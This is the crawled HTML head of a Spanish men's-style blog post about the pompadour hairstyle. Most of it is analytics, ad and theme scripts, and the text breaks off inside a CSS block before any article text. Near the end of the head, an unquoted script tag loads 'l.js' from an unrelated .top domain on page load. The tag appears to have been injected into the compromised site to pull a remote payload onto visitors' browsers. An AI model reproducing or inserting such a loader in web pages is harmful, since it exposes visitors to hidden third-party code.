

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/
body_size: 42859
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hombreyestilo.com\/peinado-pompadour-tendencia-del-verano\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>Peinado Pompadour, tendencia del Verano -</title><meta name="description" content="El peinado pompadour lo puso de moda Elvis Presley en los años 50 y ahora regresa con más fuerza que nunca y en tres estilos diferentes, hoy te lo cuento" /><link rel="canonical" href="https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Peinado Pompadour, tendencia del Verano -" /><meta property="og:description" content="El peinado pompadour lo puso de moda Elvis Presley en los años 50 y ahora regresa con más fuerza que nunca y en tres estilos diferentes, hoy te lo cuento" /><meta property="og:url" content="https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="article:published_time" content="2016-04-05T06:48:32+00:00" /><meta property="article:modified_time" content="2016-04-04T10:40:55+00:00" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2016/04/elvis-peinado-pompadour.jpg" /><meta property="og:image:width" content="680" /><meta property="og:image:height" content="510" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@hombreyestilo" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/#primaryimage","inLanguage":"es","url":"https://hombreyestilo.com/wp-content/uploads/2016/04/elvis-peinado-pompadour.jpg","contentUrl":"https://hombreyestilo.com/wp-content/uploads/2016/04/elvis-peinado-pompadour.jpg","width":680,"height":510},{"@type":"WebPage","@id":"https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/#webpage","url":"https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/","name":"Peinado Pompadour, tendencia del Verano -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"primaryImageOfPage":{"@id":"https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/#primaryimage"},"datePublished":"2016-04-05T06:48:32+00:00","dateModified":"2016-04-04T10:40:55+00:00","author":{"@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71"},"description":"El peinado pompadour lo puso de moda Elvis Presley en los a\u00f1os 50 y ahora regresa con m\u00e1s fuerza que nunca y en tres estilos diferentes, hoy te lo cuento","breadcrumb":{"@id":"https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Peinado Pompadour, tendencia del Verano"}]},{"@type":"Person","@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71","name":"Hombreyestilo","image":{"@type":"ImageObject","@id":"https://hombreyestilo.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","caption":"Hombreyestilo"},"url":"https://hombreyestilo.com/author/larencon/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Peinado Pompadour, tendencia del Verano del feed" href="https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/peinado-pompadour-tendencia-del-verano\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/posts/6222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=6222' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=15F4144C515C3C1DDBE661DB6681C737');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/amp/"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"723b83d569","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8c7b10367c";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-6222 single-format-standard peinado-pompadour-tendencia-del-verano global-block-template-1 td-classic-pro tdb_template_12095 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 